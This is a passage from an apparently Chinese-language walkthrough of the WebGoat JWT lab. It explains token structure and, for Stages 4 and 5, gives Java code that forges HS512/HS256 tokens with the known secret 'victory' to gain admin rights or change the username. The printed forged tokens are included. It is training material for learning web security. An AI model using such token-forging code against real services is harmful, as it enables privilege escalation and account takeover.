server in order to avoid that a client tamper it in order to change, for example, the identity or any characteristics (example: change the role from simple user to admin or change the client login). This token is created during authentication (is provided in case of successful authentication) and is verified by the server before any processing. It is used by an application to allow a client to present a token representing his "identity card" (container with all user information about him) to server and allow the server to verify the validity and integrity of the token in a secure way, all of this in a stateless and portable approach (portable in the way that client and server technologies can be different including also the transport channel even if HTTP is the most often used)
jwt具體內容為https://jwt.io/introduction/
一個JWT token的樣式如下:

這個token是由header.claims.signature三部分組成的base64字符串,解碼后樣式如下:
{
  "alg":"HS256", "typ":"JWT" } . { "exp": 1416471934, "user_name": "user", "scope": [ "read", "write" ], "authorities": [ "ROLE_ADMIN", "ROLE_USER" ], "jti": "9bc92a44-0b1a-4c5e-be70-da52075b9a84", "client_id": "my-client-with-secret" } . qxNjYSPIKSURZEMqLQQPw1Zdk6Le2FdGHRYZG7SQnNk
使用方式
Stage 4
此題目的是要求使用admin權限的賬戶進行vote的reset操作,但是默認的幾個用戶都不是admin權限。

將jwt token進行解密
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1Mjk1NTkzNzksImFkbWluIjoiZmFsc2UiLCJ1c2VyIjoiVG9tIn0.KcvygZbm6EzDZn8_X7ppL5M6NdnNPkObZv7e-KyOKZf6Zui3-DB5ClHCLOj3dlgT6ngJHqMT0FWhP-DwQkj1og

{"alg":"HS512"}.{"iat":1529559379,"admin":"false","user":"Tom"}.KcvygZbm6EzDZn8_X7ppL5M6NdnNPkObZv7e-KyOKZf6Zui3-DB5ClHCLOj3dlgT6ngJHqMT0FWhP-DwQkj1og
基於此,則用下面一段代碼生成一個新的jwt token,讓用戶為admin權限。
package dd.webgoat; import java.time.Duration; import java.time.Instant; import java.util.Date; import io.jsonwebtoken.Claims; import io.jsonwebtoken.Jwts; public class JWTToken { public static final String JWT_PASSWORD = "victory"; public static void createJWTToken() { Claims claims = Jwts.claims().setIssuedAt(Date.from(Instant.now().plus(Duration.ofDays(10)))); claims.put("admin", "True"); claims.put("user", "Tom"); String token = Jwts.builder().setClaims(claims).signWith(io.jsonwebtoken.SignatureAlgorithm.HS512, JWT_PASSWORD).compact(); System.out.println(token); } public static void main(String[] args) { JWTToken.createJWTToken(); } } // output : eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1Mjk1NTk3MzMsImFkbWluIjoiVHJ1ZSIsInVzZXIiOiJUb20ifQ.8NbUmA9omqwnV5GwVhPep_-59Bpt5rbqVxxHgRmoeRY59brbGI002OiLmBZ9gP1J9IEhAb5cY6LYytyHzqQ_FA 更改發包中的內容,即可通過此題目。

注意,此題目生成token的代碼中,需要知道jwt token生成的鹽是什么值,才能夠保證jwt token生成后的簽名值的正確性。
Stage 5
此題目和Stage 4類似,是讓對一段jwt token進行解碼並修改username值后再次提交,如果能夠通過驗證,則通過此題目。
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJ0b21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlYmdvYXQuY29tIiwiUm9sZSI6WyJNYW5hZ2VyIiwiUHJvamVjdCBBZG1pbmlzdHJhdG9yIl19.m-jSyfYEsVzD3CBI6N39wZ7AcdKdp_GiO7F_Ym12u-0 {"typ":"JWT","alg":"HS256"}.{"iss":"WebGoat Token Builder","iat":1524210904,"exp":1618905304,"aud":"webgoat.org","sub":"tom@webgoat.com","username":"Tom","Email":"tom@webgoat.com","Role":["Manager","Project Administrator"]}.m-jSyfYEsVzD3CBI6N39wZ7AcdKdp_GiO7F_Ym12u-0 直接給出代碼
package dd.webgoat; import java.awt.List; import java.time.Duration; import java.time.Instant; import java.util.ArrayList; import java.util.Date; import io.jsonwebtoken.Claims; import io.jsonwebtoken.Jwts; public class JWTSecret_S5 { public static final String JWT_PASSWORD = "victory"; public static void createJWTToken() { Claims claims = Jwts.claims().setIssuedAt(Date.from(Instant.now().plus(Duration.ofDays(10)))); claims.put("iss", "WebGoat Token Builder"); claims.put("exp", 1618905304); claims.put("aud", "webgoat.org"); claims.put("sub", "tom@webgoat.com"); claims.put("username", "WebGoat"); claims.put("Email", "tom@webgoat.com"); ArrayList<String> roleList = new ArrayList<String>(); roleList.add("Manager"); roleList.add("Project Administrator"); claims.put("Role", roleList); String token = Jwts.builder().setClaims(claims).signWith(io.jsonwebtoken.SignatureAlgorithm.HS256, JWT_PASSWORD).compact(); System.out.println(token); } public static void main(String[] args) { JWTSecret_S5.createJWTToken(); } } // output: eyJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE1Mjk1NjA2NDEsImlzcyI6IldlYkdvYXQgVG9rZW4gQnVpbGRlciIsImV4cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJ0b21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IldlYkdvYXQiLCJFbWFpbCI6InRvbUB3ZWJnb2F0LmNvbSIsIlJvbGUiOlsiTWFuYWdlciIsIlByb2plY3QgQWRtaW5pc3RyYXRvciJdfQ.mgB3v5oGeeL7gKUctTwbZ81tTjtpX7W54EiUpDeGyMo 成功通過
Stage 7

